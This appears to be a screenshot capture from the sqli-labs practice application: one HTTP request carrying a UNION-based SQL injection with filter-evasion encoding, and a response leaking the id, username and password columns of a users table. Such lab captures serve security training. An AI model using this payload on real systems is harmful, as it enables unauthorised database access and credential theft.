 GET http:/ /sqli_pass/Less-2/?id=
%22union%A0%22and%20id=%22select%A0%22union%09select%201,group_co
ncat(column_name),3%20from%20information_schema.columns%20where%2
0table_schema%20rlike%20database()%20%26%26%20table_name%20rlike%
20"users" HTTP/1.1
Host:
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.111
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ko;q=0.8,en;q=0.7
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
SQLI DUMB